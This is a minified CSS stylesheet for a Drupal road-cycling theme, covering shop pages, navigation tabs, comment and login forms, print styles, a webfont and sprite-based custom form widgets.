input[type=search]{}.node-road-bike-shop.datatype-FORM form input[type=text]{border-right:1px solid #989898;}.node-road-bike-shop form input[type=submit],.page-search-node .form-wrapper input[type=submit]{border:none;width:25px;height:25px;display:inline;float:left;background-image:url(/sites/all/themes/roadcycling_zen/images/search.gif);cursor:pointer;margin-top:5px;text-indent:-9999px;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}.node-road-bike-shop.datatype-FORM form input[type=submit]{background-image:none;text-indent:inherit;width:auto;background-color:#4C86A2;color:#fff;}.section-road-bike-shop .datatype-S form,.section-road-bike-shop .datatype-C form,.section-road-bike-shop .datatype-P form{display:none;}.section-road-bike-shop .headline_biggest,.section-road-bike-shop h1#page-shop-title{padding:0;font-size:30px;color:#464646;letter-spacing:0.5px;padding-bottom:15px;text-transform:none;display:block;border:0;}.section-road-bike-shop .datatype-D .av_page_heading{}.av_page_heading{clear:both;}.product_info .img_wrapper{position:relative;margin-right:15px;margin-bottom:30px;float:left;border:1px solid #999;width:200px;height:130px;}.product_info .img_wrapper a{display:block;padding-top:10px;text-align:center;height:100%;color:#5AB4C8;}.av_page_heading{font-size:18px;line-height:24px;color:#454545;text-transform:uppercase;margin-bottom:30px;font-weight:normal;}.product_title{width:auto;}a.av_pageination_link{font-size:11px;color:#454545;}.node-road-bike-shop a img{font-size:12px;border-bottom:0;}.node-road-bike-shop table td a.av_buy_now,.node-road-bike-shop table td a.av_review_link{height:auto;padding:0 5px;text-align:center;font-size:11px;color:#fff;background-color:#5ab4c8;text-transform:uppercase;letter-spacing:0.5px;cursor:pointer;width:auto;display:inline-block;font-weight:bold;}.node-road-bike-shop table td a.av_buy_now{margin-top:30px;font-weight:bold;}.node-road-bike-shop table td a.av_buy_now:hover,.node-road-bike-shop table td a.av_review_link:hover{background-color:#999;}.node-road-bike-shop p{font-size:15px;line-height:22px;color:#464646;font-family:Georgia;}.node-road-bike-shop .shop-category{width:45%;float:left;margin-right:2%;}.node-road-bike-shop .shop-category a{color:#5AB4C8;text-transform:uppercase;line-height:30px;font-size:17px;width:100%;display:block;border-bottom:1px solid #ccc;}.node-road-bike-shop.datatype- form{margin:0 0 40px 0;}.node-road-bike-shop.datatype- a{color:#5AB4C8;}.av_featured_heading{margin:40px 0 20px 0;text-transform:uppercase;}.node-road-bike-shop.datatype- .av_page_heading{display:none;}.pager div.selector{margin-bottom:0;}#extra-pager h2{display:none;}#extra-pager .pager{margin-bottom:0;}#comment-form-container{font-size:14px;}#comment-form-container .headline_bigger{display:none;}#comment-form-container #not-logged-in{margin-top:5px;}#comment-form-container a{color:#5AB4C8;display:inline;text-decoration:none;}#comment-form-container a:hover{color:#999;}#comment-form-container .right{float:right;}.field-type-taxonomy-term-reference{display:none;}.field-slideshow-controls a{z-index:100;}
#page,.region-bottom{margin-left:auto;margin-right:auto;width:1010px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{border:0 !important;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}#main{position:relative;}#navigation{position:absolute;top:0;height:3em;width:960px;}.sidebar-first #content{float:left;width:764px;margin-left:196px;margin-right:-980px;}.sidebar-first .region-sidebar-first{float:left;width:176px;margin-left:0px;margin-right:-196px;}.sidebar-second #content{}.sidebar-second .region-sidebar-second{}.two-sidebars #content{float:left;width:568px;margin-left:196px;margin-right:-784px;}.two-sidebars .region-sidebar-first{float:left;width:176px;margin-left:0px;margin-right:-196px;}.two-sidebars .region-sidebar-second{float:left;width:176px;margin-left:784px;margin-right:-980px;}
ul.primary,ul.secondary{overflow:hidden;*zoom:1;border-bottom:1px solid #bbbbbb;list-style:none;margin:1em 0 1.5em;padding:0 2px;white-space:nowrap;}ul.primary li,ul.secondary li{float:left;margin:0.5em 3px 0;}ul.primary a,ul.secondary a{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}ul.primary li{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-ms-border-top-left-radius:4px;-o-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-ms-border-top-right-radius:4px;-o-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:white 1px 1px 0;border:1px solid #bbbbbb;border-bottom:0;margin:0.5em 0 0 3px;}ul.primary li.active{border-bottom:1px solid white;margin-bottom:-1px;}ul.primary a:link,ul.primary a:visited{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-ms-border-top-left-radius:4px;-o-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-ms-border-top-right-radius:4px;-o-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-ms-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}ul.primary a:hover,ul.primary a:focus{background-color:#e9e9e9;border-color:#f2f2f2;}ul.primary a.active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-ms-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}ul.secondary{font-size:.9em;margin-top:-1.5em;padding-bottom:.5em;}ul.secondary a:link,ul.secondary a:visited{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-ms-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:white 1px 1px 0;background-color:#f2f2f2;color:#666;padding:0 .5em;}ul.secondary a:hover,ul.secondary a:focus{background-color:#dedede;border-color:#999;color:#333;}ul.secondary a.active,ul.secondary a:active{text-shadow:#333333 1px 1px 0;background-color:#666;border-color:#000;color:#fff;}
body{margin:0;padding:0;background:url(/sites/all/themes/roadcycling_zen/images/bg.gif) repeat fixed,url(/sites/all/themes/roadcycling_zen/images/background.jpg) no-repeat fixed center center;-webkit-background-size:auto,cover;-moz-background-size:auto,cover;-o-background-size:auto,cover;background-size:auto,cover;}#page{}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}#header{width:960px;height:140px;float:left;background:url(/sites/all/themes/roadcycling_zen/images/header.jpg);}#logo{float:left;margin:0;padding:0;}#logo img{vertical-align:bottom;}#name-and-slogan{float:left;}#site-name{margin:0;font-size:2em;line-height:1.5em;}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none;}#site-name a:hover,#site-name a:focus{text-decoration:underline;}#site-slogan{margin:0;font-size:1em;}.region-header{clear:both;}#main{}#content{}.region-highlighted{}.breadcrumb{}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{margin:0;}h1.title{font-size:30px;color:#464646;letter-spacing:0.5px;padding-bottom:35px;border-bottom:1px solid #999;font-weight:normal;}.page-node h1.title{border:0;}tr.even{}tr.odd{}div.messages{margin:1.5em 0;}div.messages ul{margin-top:0;margin-bottom:0;}div.status{}div.warning,tr.warning{}div.error,tr.error{}.error{}.warning{}.tabs{}.region-help{}.more-help-link{}.region-content{}ul.inline{display:inline;padding:0;}ul.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.item-list .pager{padding:0;}.item-list .pager li{padding:0 0.5em;}.feed-icon{}.more-link{}.region-sidebar-first{}.region-sidebar-second{}#footer{}.region-bottom{}
.views-displays .secondary li{float:none;margin:0 6px 0;}.views-displays .secondary a:link,.views-displays .secondary a:visited{text-shadow:none;padding:2px 7px 3px;}.views-displays .secondary .open > a{-webkit-border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-ms-border-radius:7px 7px 0 0;-o-border-radius:7px 7px 0 0;border-radius:7px 7px 0 0;}.views-displays .secondary .open > a:hover{color:#333;}.views-displays .secondary .action-list li{margin:0;}.views-displays .secondary .action-list li:first-child{-webkit-border-radius:0 7px 0 0;-moz-border-radius:0 7px 0 0;-ms-border-radius:0 7px 0 0;-o-border-radius:0 7px 0 0;border-radius:0 7px 0 0;}.views-displays .secondary .action-list li:last-child{-webkit-border-radius:0 0 7px 7px;-moz-border-radius:0 0 7px 7px;-ms-border-radius:0 0 7px 7px;-o-border-radius:0 0 7px 7px;border-radius:0 0 7px 7px;}
.node{}.preview .node{}.node .node-title{}.node .user-picture{}.node .submitted{}.node .content{}.node ul.links{}.node-promoted{}.node-sticky{}.node-by-viewer{}.node-teaser{}.node-page{}.node-article{}.node-unpublished{}.node-unpublished p.unpublished,.comment-unpublished p.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished p.unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}
.comments{margin:1.5em 0;}.comments h2.title{}.comments h2.comment-form{}.comment{}.comment-preview{background-color:#ffffea;}.comment.new{}.comment.first{}.comment.last{}.comment.odd{}.comment.even{}.comment-by-anonymous{}.comment-by-node-author{}.comment-by-viewer{}h3.comment-title{}.comment .new{color:#c00;}.comment .user-picture{}.comment .submitted{}.comment .permalink{text-transform:uppercase;font-size:75%;}.comment .user-signature{}.comment ul.links{}.indented{margin-left:30px;}.comment-unpublished{}.comment-unpublished p.unpublished{}
.form-item{margin:1.5em 0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item label{display:block;font-weight:bold;}.form-item label.option{display:inline;font-weight:normal;}.form-required{color:#c00;}.form-item .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}.form-submit{}.container-inline div,.container-inline label{display:inline;}.tips{}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#block-search-form{}#user-login-form{text-align:left;}#user-login-form ul{margin-bottom:0;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-top:1.5em;margin-left:-20px;}#user-login-form li.user-link{margin-top:1.5em;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form tr.even{background-color:#fff;}form table .item-list ul{margin:0;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.menu-disabled{background:#ccc;}
.field-label{}.field-FIELDNAME{}.field{}.field-type-text{}.field-type-text-long{}.field-type-text-with-summary{}.field-type-image{}.field-type-file{}.field-type-taxonomy-term-reference{}.field-type-number-integer{}.field-type-number-decimal{}.field-type-number-float{}.field-type-list-text{}.field-type-list-boolean{}.field-type-list-integer{}.field-type-list-float{}.field-type-datetime{}.field-type-node-reference{}.field-type-user-reference{}.field-name-body{font-size:15px;line-height:22px;color:#464646;margin-top:20px;font-family:Georgia;}.field-name-field-image{}.field-name-field-tags{}.field-name-field-FIELDNAME{}
@media print{a:link,a:visited{text-decoration:underline !important;}#site-name a:link,#site-name a:visited{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}
@font-face{font-family:'Geogrotesque-Regular';src:url(/sites/all/themes/roadcycling_zen/webfonts/1FD6C1_0_0.eot);src:url(/sites/all/themes/roadcycling_zen/webfonts/1FD6C1_0_0.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/roadcycling_zen/webfonts/1FD6C1_0_0.woff) format('woff'),url(/sites/all/themes/roadcycling_zen/webfonts/1FD6C1_0_0.ttf) format('truetype');}
div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url(/sites/all/themes/roadcycling_zen/images/sprite.png);background-repeat:no-repeat;-webkit-font-smoothing:antialiased;}.selector,.radio,.checker,.uploader,.button,.selector *,.radio *,.checker *,.uploader *,.button *{margin:0;padding:0;}input.text,input.email,input.password,textarea.uniform{font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;padding:3px;color:#777;background:url(/sites/all/themes/roadcycling_zen/images/bg-input-focus.png) repeat-x 0px 0px;background:url(/sites/all/themes/roadcycling_zen/images/bg-input.png) repeat-x 0px 0px;border-top:solid 1px #aaa;border-left:solid 1px #aaa;border-bottom:solid 1px #ccc;border-right:solid 1px #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;outline:0;}input.text:focus,input.email:focus,input.password:focus,textarea.uniform:focus{-webkit-box-shadow:0px 0px 4px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 4px rgba(0,0,0,0.3);box-shadow:0px 0px 4px rgba(0,0,0,0.3);border-color:#999;background:url(/sites/all/themes/roadcycling_zen/images/bg-input-focus.png) repeat-x 0px 0px;}div.selector{background-position:-483px -130px;line-height:26px;height:26px;}div.selector span{background-position:right 0px;height:26px;line-height:26px;}div.selector select{top:0px;left:0px;}div.selector:active,div.selector.active{background-position:-483px -156px;}div.selector:active span,div.selector.active span{background-position:right -26px;}div.selector.focus,div.selector.hover,div.selector:hover{background-position:-483px -182px;}div.selector.focus span,div.selector.hover span,div.selector:hover span{background-position:right -52px;}div.selector.focus:active,div.selector.focus.active,div.selector:hover:active,div.selector.active:hover{background-position:-483px -208px;}div.selector.focus:active span,div.selector:hover:active span,div.selector.active:hover span,div.selector.focus.active span{background-position:right -78px;}div.selector.disabled{background-position:-483px -234px;}div.selector.disabled span{background-position:right -104px;}div.checker{width:19px;height:19px;}div.checker input{width:19px;height:19px;}div.checker span{background-position:0px -260px;height:19px;width:19px;}div.checker:active span,div.checker.active span{background-position:-19px -260px;}div.checker.focus span,div.checker:hover span{background-position:-38px -260px;}div.checker.focus:active span,div.checker:active:hover span,div.checker.active:hover span,div.checker.focus.active span{background-position:-57px -260px;}div.checker span.checked{background-position:-76px -260px;}div.checker:active span.checked,div.checker.active span.checked{background-position:-95px -260px;}div.checker.focus span.checked,div.checker:hover span.checked{background-position:-114px -260px;}div.checker.focus:active span.checked,div.checker:hover:active span.checked,div.checker.active:hover span.checked,div.checker.active.focus span.checked{background-position:-133px -260px;}div.checker.disabled span,div.checker.disabled:active span,div.checker.disabled.active span{background-position:-152px -260px;}div.checker.disabled span.checked,div.checker.disabled:active span.checked,div.checker.disabled.active span.checked{background-position:-171px -260px;}div.radio{width:18px;height:18px;}div.radio input{width:18px;height:18px;}div.radio span{height:18px;width:18px;background-position:0px -279px;}div.radio:active span,div.radio.active span{background-position:-18px -279px;}div.radio.focus span,div.radio:hover span{background-position:-36px -279px;}div.radio.focus:active span,div.radio:active:hover span,div.radio.active:hover span,div.radio.active.focus span{background-position:-54px -279px;}div.radio span.checked{background-position:-72px -279px;}div.radio:active span.checked,div.radio.active span.checked{background-position:-90px -279px;}div.radio.focus span.checked,div.radio:hover span.checked{background-position:-108px -279px;}div.radio.focus:active span.checked,div.radio:hover:active span.checked,div.radio.focus.active span.checked,div.radio.active:hover span.checked{background-position:-126px -279px;}div.radio.disabled span,div.radio.disabled:active span,div.radio.disabled.active span{background-position:-144px -279px;}div.radio.disabled span.checked,div.radio.disabled:active span.checked,div.radio.disabled.active span.checked{background-position:-162px -279px;}div.uploader{background-position:0px -297px;height:28px;}div.uploader span.action{background-position:right -409px;height:24px;line-height:24px;}div.uploader span.filename{height:24px;margin:2px 0px 2px 2px;line-height:24px;}div.uploader.focus,div.uploader.hover,div.uploader:hover{background-position:0px -353px;}div.uploader.focus span.action,div.uploader.hover span.action,div.uploader:hover span.action{background-position:right -437px;}div.uploader.active span.action,div.uploader:active span.action{background-position:right -465px;}div.uploader.focus.active span.action,div.uploader:focus.active span.action,div.uploader.focus:active span.action,div.uploader:focus:active span.action{background-position:right -493px;}div.uploader.disabled{background-position:0px -325px;}div.uploader.disabled span.action{background-position:right -381px;}div.button{background-position:0px -523px;}div.button span{background-position:right -643px;}div.button.focus,div.button:focus,div.button:hover,div.button.hover{background-position:0px -553px;}div.button.focus span,div.button:focus span,div.button:hover span,div.button.hover span{background-position:right -673px;}div.button.active,div.button:active{background-position:0px -583px;}div.button.active span,div.button:active span{background-position:right -703px;color:#555;}div.button.disabled,div.button:disabled{background-position:0px -613px;}div.button.disabled span,div.button:disabled span{background-position:right -733px;color:#bbb;cursor:default;}div.button{height:30px;}div.button span{margin-left:13px;height:22px;padding-top:8px;font-weight:bold;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase;padding-left:2px;padding-right:15px;}div.selector{width:190px;font-size:12px;}div.selector select{min-width:190px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;border:solid 1px #fff;}div.selector span{padding:0px 25px 0px 2px;cursor:pointer;}div.selector span{color:#666;width:88px;text-shadow:0 1px 0 #fff;}div.selector.disabled span{color:#bbb;}div.checker{margin-right:5px;}div.radio{margin-right:3px;}div.uploader{width:190px;cursor:pointer;}div.uploader span.action{width:85px;text-align:center;text-shadow:#fff 0px 1px 0px;background-color:#fff;font-size:11px;font-weight:bold;}div.uploader span.filename{color:#777;width:82px;border-right:solid 1px #bbb;font-size:11px;}div.uploader input{width:190px;}div.uploader.disabled span.action{color:#aaa;}div.uploader.disabled span.filename{border-color:#ddd;color:#aaa;}.selector,.checker,.button,.radio,.uploader{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1;*display:inline;}.selector select:focus,.radio input:focus,.checker input:focus,.uploader input:focus{outline:0;}div.button a,div.button button,div.button input{position:absolute;}div.button{cursor:pointer;position:relative;}div.button span{display:-moz-inline-box;display:inline-block;line-height:1;text-align:center;}div.selector{position:relative;padding-left:10px;overflow:hidden;}div.selector span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}div.selector select{position:absolute;opacity:0;filter:alpha(opacity:0);height:25px;border:none;background:none;}div.checker{position:relative;}div.checker span{display:-moz-inline-box;display:inline-block;text-align:center;}div.checker input{opacity:0;filter:alpha(opacity:0);display:inline-block;background:none;}div.radio{position:relative;}div.radio span{display:-moz-inline-box;display:inline-block;text-align:center;}div.radio input{opacity:0;filter:alpha(opacity:0);text-align:center;display:inline-block;background:none;}div.uploader{position:relative;overflow:hidden;cursor:default;}div.uploader span.action{float:left;display:inline;padding:2px 0px;overflow:hidden;cursor:pointer;}div.uploader span.filename{padding:0px 10px;float:left;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:default;}div.uploader input{opacity:0;filter:alpha(opacity:0);position:absolute;top:0;right:0;bottom:0;float:right;height:25px;border:none;cursor:default;}
div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action{background-image:url(/sites/all/themes/roadcycling_zen/images/sprite-agent.png);background-repeat:no-repeat;}.selector,.radio,.checker,.uploader,.selector *,.radio *,.checker *,.uploader *{margin:0;padding:0;}div.selector{background-position:-483px -160px;line-height:32px;height:32px;}div.selector span{background-position:right 0px;height:32px;line-height:32px;}div.selector select{top:0px;left:0px;}div.selector:active,div.selector.active{background-position:-483px -192px;}div.selector:active span,div.selector.active span{background-position:right -32px;}div.selector.focus,div.selector.hover,div.selector:hover{background-position:-483px -224px;}div.selector.focus span,div.selector.hover span,div.selector:hover span{background-position:right -64px;}div.selector.focus:active,div.selector.focus.active,div.selector:hover:active,div.selector.active:hover{background-position:-483px -256px;}div.selector.focus:active span,div.selector:hover:active span,div.selector.active:hover span,div.selector.focus.active span{background-position:right -96px;}div.selector.disabled,div.selector.disabled:active,div.selector.disabled.active{background-position:-483px -288px;}div.selector.disabled span,div.selector.disabled:active span,div.selector.disabled.active span{background-position:right -128px;}div.checker{width:23px;height:23px;}div.checker input{width:23px;height:23px;}div.checker span{background-position:0px -320px;height:23px;width:23px;}div.checker:active span,div.checker.active span{background-position:-23px -320px;}div.checker.focus span,div.checker:hover span{background-position:-46px -320px;}div.checker.focus:active span,div.checker:active:hover span,div.checker.active:hover span,div.checker.focus.active span{background-position:-69px -320px;}div.checker span.checked{background-position:-92px -320px;}div.checker:active span.checked,div.checker.active span.checked{background-position:-115px -320px;}div.checker.focus span.checked,div.checker:hover span.checked{background-position:-138px -320px;}div.checker.focus:active span.checked,div.checker:hover:active span.checked,div.checker.active:hover span.checked,div.checker.active.focus span.checked{background-position:-161px -320px;}div.checker.disabled span,div.checker.disabled:active span,div.checker.disabled.active span{background-position:-184px -320px;}div.checker.disabled span.checked,div.checker.disabled:active span.checked,div.checker.disabled.active span.checked{background-position:-207px -320px;}div.radio{width:23px;height:23px;}div.radio input{width:23px;height:23px;}div.radio span{height:23px;width:23px;background-position:0px -343px;}div.radio:active span,div.radio.active span{background-position:-23px -343px;}div.radio.focus span,div.radio:hover span{background-position:-46px -343px;}div.radio.focus:active span,div.radio:active:hover span,div.radio.active:hover span,div.radio.active.focus span{background-position:-69px -343px;}div.radio span.checked{background-position:-92px -343px;}div.radio:active span.checked,div.radio.active span.checked{background-position:-115px -343px;}div.radio.focus span.checked,div.radio:hover span.checked{background-position:-138px -343px;}div.radio.focus:active span.checked,div.radio:hover:active span.checked,div.radio.focus.active span.checked,div.radio.active:hover span.checked{background-position:-161px -343px;}div.radio.disabled span,div.radio.disabled:active span,div.radio.disabled.active span{background-position:-184px -343px;}div.radio.disabled span.checked,div.radio.disabled:active span.checked,div.radio.disabled.active span.checked{background-position:-207px -343px;}div.uploader{background-position:0px -366px;height:32px;}div.uploader span.action{background-position:right -494px;height:24px;line-height:24px;}div.uploader span.filename{height:24px;margin:4px 0px 4px 4px;line-height:24px;}div.uploader.focus,div.uploader.hover,div.uploader:hover{background-position:0px -430px;}div.uploader.focus span.action,div.uploader.hover span.action,div.uploader:hover span.action{background-position:right -526px;}div.uploader.active span.action,div.uploader:active span.action{background-position:right -558px;}div.uploader.focus.active span.action,div.uploader:focus.active span.action,div.uploader.focus:active span.action,div.uploader:focus:active span.action{background-position:right -590px;}div.uploader.disabled{background-position:0px -398px;}div.uploader.disabled span.action{background-position:right -462px;}div.selector{margin-bottom:20px;width:120px;font-weight:normal !important;font-weight:bold;color:#464545;font-size:14px;}div.selector select{width:120px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1em;border:solid 1px #fff;}div.selector span{padding:0px 25px 0px 2px;cursor:pointer;}div.selector span{color:#ffffff;width:88px;text-shadow:rgba(0,0,0,0.5) 0px -1px 0px;}div.selector.disabled span{color:#bbb;}div.checker{margin-right:10px;}div.radio{margin-right:10px;}div.uploader{width:190px;margin-bottom:20px;cursor:pointer;}div.uploader span.action{width:83px;text-align:center;text-shadow:rgba(0,0,0,0.5) 0px -1px 0px;background-color:#1a1a1a;font-weight:bold;color:#ffffff;}div.uploader span.filename{color:#1a1a1a;width:82px;border-right:solid 1px #2e2e2e;font-size:90%;font-size:11px;}div.uploader input{width:190px;}div.uploader.disabled span.action{color:#aaa;}div.uploader.disabled span.filename{border-color:#ddd;color:#aaa;}.selector select:focus,.radio input:focus,.checker input:focus,uploader input:focus{outline:0;}div.selector{position:relative;padding-left:10px;}div.selector span{display:block;float:left;}div.selector select{position:absolute;opacity:0;}div.checker{position:relative;float:left;}div.checker span{display:block;float:left;text-align:center;}div.checker input{opacity:0;display:inline-block;}div.radio{position:relative;float:left;}div.radio span{display:block;float:left;text-align:center;}div.radio input{opacity:0;text-align:center;display:inline-block;}div.uploader{position:relative;float:left;overflow:hidden;}div.uploader span.action{float:left;display:inline;padding:4px 0px;overflow:hidden;cursor:pointer;}div.uploader span.filename{padding:0px 10px;float:left;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}div.uploader input{opacity:0;position:absolute;top:0;right:0;bottom:0;float:right;}
